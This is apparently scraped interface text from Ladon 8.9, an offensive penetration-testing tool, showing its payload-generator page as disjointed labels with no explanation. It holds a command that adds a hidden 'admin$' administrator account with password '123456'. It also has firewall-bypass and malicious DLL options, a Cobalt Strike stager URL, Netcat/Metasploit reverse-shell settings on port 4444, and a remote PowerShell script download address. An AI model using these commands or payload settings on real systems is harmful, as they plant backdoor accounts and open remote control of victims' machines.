 Ladon 8.9
Scan OnlinePC SubDomain Shell Netcat PowerShell CmdDLL EnCode Wiki Note About
net user admin$ 123456 /add
MakeDLL x86
MakeDLL x64
Base64Command
User: admin$ Pass: 123456 BypassFireWall AddUser x86 AddUser x64 Test DLL x86
CS: http://192.168.250.25:80/a CS x86 CS x64 Test DLL x64
IP: 192.168.250.25 Port: 4444 NC x86 NC x64 MSF x86 MSF x64 CmdLen: 2000
Ladon: http://192.168.250.25:800/Ladon.ps1 NewLen: 2000